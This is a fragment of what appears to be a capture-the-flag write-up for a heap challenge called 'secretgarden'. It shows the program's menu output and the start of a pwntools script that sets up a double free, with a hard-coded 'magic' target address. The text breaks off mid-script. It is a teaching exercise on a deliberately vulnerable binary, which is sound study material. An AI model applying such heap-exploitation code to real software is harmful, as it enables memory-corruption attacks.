 3 . Remove a flower from the garden
4 . Clean the garden
5 . Leave the garden
Your choice : $ 2
Name of the flower[1] :aaaa
Color of the flower[1] :nb
Name of the flower[2] :bbbb
Color of the flower[2] :nb
Name of the flower[3] :128
\x17\x7f
Color of the flower[3] :testnb
☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆
☆ Baby Secret Garden ☆
☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆
1 . Raise a flower
2 . Visit the garden
3 . Remove a flower from the garden
4 . Clean the garden
5 . Leave the garden
Your choice : $
from pwn import *
p = process('./secretgarden')
def add(length, name):
p.sendlineafter(" : ", "1")
p.sendlineafter(" :", str(length))
p.sendafter(" :", name)
p.sendlineafter(" :", "nb")
def delete(idx):
p.sendlineafter(" : ", "3")
p.sendlineafter(":", str(idx))
magic = 0x400C7B
###double free###
add(0x80,'test')#
add(0x60,'aaaa')#0
add(0x60,'bbbb')#1
delete(0)
p.sendline('4') #clean all
add(0x80,'test')
HACK学习呀